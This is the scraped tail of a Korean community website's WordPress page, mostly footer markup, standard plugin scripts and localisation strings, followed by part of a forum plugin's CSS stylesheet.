1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 697d2f61342a5
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"697d2f60c05b5","view_iframe":"","locale":"ko_KR","ajax_security":"8f2e542f38"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"Reply","cancel":"Cancel","please_enter_the_author":"Please enter the author.","please_enter_the_password":"Please enter the password.","please_enter_the_CAPTCHA":"Please enter the CAPTCHA.","please_enter_the_content":"Please enter the content.","are_you_sure_you_want_to_delete":"Are you sure you want to delete?","please_wait":"Please wait.","name":"Name","email":"Email","address":"Address","postcode":"Postcode","phone_number":"Phone number","find":"Find","rate":"Rate","ratings":"Ratings","waiting":"Waiting","complete":"Complete","question":"Question","answer":"Answer","notify_me_of_new_comments_via_email":"Notify me of new comments via email","comment":"Comment","comments":"Comments"};
//# sourceURL=kboard-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro//embed/js/embed-form.js?ver=15.5.2" id="qcpd-embed-form-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/tooltipster.bundle.min.js?ver=15.5.2" id="qcpd-tooltipster-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/pdcustomization-common.js?ver=15.5.2" id="qcpd-pdcustom-common-script-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/slick.min.js?ver=6.9" id="jq-slick.min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/jquery.magnific-popup.min.js?ver=15.5.2" id="sbd-app-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/simple-business-directory-pro/assets/js/packery.pkgd.js?ver=15.5.2" id="qcpd-grid-packery-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclusterer/dist/index.min.js?ver=6.9" id="qcpd-markercluster-sbd-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 08:19:58+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"Notifications":["\uc54c\ub9bc"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162
body_size: 5645
content:
@charset "utf-8"; 
.mb-board * {box-sizing: border-box !important;-moz-box-sizing:border-box !important;-webkit-box-sizing:border-box !important;word-wrap:break-word !important;word-break:normal !important;}
.mb-board {font-size:13px;line-height:1.6;}

.mb-board .text-left {text-align:left !important;}
.mb-board .text-right {text-align:right !important;} 
.mb-board .text-center {text-align:center !important;}
.mb-board .pull-left {float:left !important;overflow:hidden;}
.mb-board .pull-right {float:right !important;overflow:hidden;}
.mb-board .clear {clear:both  !important;padding:0;margin:0;}
.mb-board .mb-float-none{float:none !important}
.mb-tablet2 .mb-board .mb-float-tnone, .mb-tablet .mb-board .mb-float-tnone {float:none !important}
.mb-mobile2 .mb-board .mb-float-mnone, .mb-mobile .mb-board .mb-float-mnone {float:none !important}

.mb-board .mb-hide {display:none !important;}
.mb-board .mb-display-none {display:none;}
.mb-board .mb-display-inline-block {display:inline-block;}
.mb-board .mb-display-inline {display:inline;}
.mb-board .border-none {border:none !important;}
.mb-board .bg-none {background:none !important;}

.mb-board .margin-0 {margin:0px !important;}
.mb-board .margin-5 {margin:5px !important;}
.mb-board .margin-left-5 {margin-left:5px !important;}
.mb-board .margin-right-5 {margin-right:5px !important;}
.mb-board .margin-top-5 {margin-top:5px !important;}
.mb-board .margin-bottom-5 {margin-bottom:5px !important;}
.mb-board .margin-left-10 {margin-left:10px !important;}
.mb-board .margin-right-10 {margin-right:10px !important;}
.mb-board .margin-top-10 {margin-top:10px !important;}
.mb-board .margin-bottom-10 {margin-bottom:10px !important;}

.mb-board .padding-0 {padding:0px !important;}
.mb-board .padding-5 {padding:5px !important;}
.mb-board .padding-left-5 {padding-left:5px !important;}
.mb-board .padding-right-5 {padding-right:5px !important;}
.mb-board .padding-top-5 {padding-top:5px !important;}
.mb-board .padding-bottom-5 {padding-bottom:5px !important;}
.mb-board .padding-left-10 {padding-left:10px !important;}
.mb-board .padding-right-10 {padding-right:10px !important;}
.mb-board .padding-top-10 {padding-top:10px !important;}
.mb-board .padding-bottom-10 {padding-bottom:10px !important;}


.mb-desktop-large .margin-dtop-5,
.mb-desktop .margin-dtop-5 {margin-top:5px !important;}
.mb-desktop-large .margin-dbottom-5,
.mb-desktop .margin-dbottom-5 {margin-bottom:5px !important;}
.mb-desktop-large .margin-dleft-5,
